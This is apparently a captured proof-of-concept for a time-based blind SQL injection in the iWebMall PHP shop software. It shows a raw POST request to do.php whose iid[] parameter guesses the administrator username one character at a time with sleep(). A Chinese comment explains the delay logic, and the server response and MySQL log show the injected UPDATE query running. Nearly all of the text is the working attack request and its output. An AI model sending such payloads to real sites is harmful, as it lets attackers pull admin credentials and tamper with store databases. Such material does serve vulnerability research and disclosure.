 POST /do.php?act=shop_askprice_del HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, */*
Referer: http://192.168.0.107/modules.php?app=user_favorite
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; Tablet PC 2.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: 192.168.0.107
Content-Length: 183
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: AJSTAT_ok_times=1; PHPSESSID=c8hhcsboh7fk3c43co6ik5m796; iweb_iweb_login=
iid%5B%5D=-1) or (select if(mid((select admin_name from imall_admin_user where admin_id=1 limit 0,1),1,1)='z',sleep(3),0)) and (1)=(1&deletesubmit=%E6%89%B9%E9%87%8F%E5%88%A0%E9%99%A4
? < + > Type a search term 0 matches
当管理员用户名第一个字母不是‘z’时，延迟2+0=2s
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Sat, 06 Dec 2014 09:13:39 GMT
Server: Apache/2.2.22 (Win32) PHP/5.4.32
X-Powered-By: PHP/5.4.32
? < + > Type a search term 0 matches
Done Length: 443 (2,057 millis)
141206 17:13:40 96 Connect root@localhost on
96 Query set names 'UTF8'
96 Init DB iwebmall
96 Query update `imall_shop_inquiry` set shop_del_status=0 where iid in(-1) or (select if(mid((select admin_name
from imall_admin_user where admin_id=1 limit 0,1),1,1)='z',sleep(3),0)) and (1)=(1) and shop_id='8'
96 Quit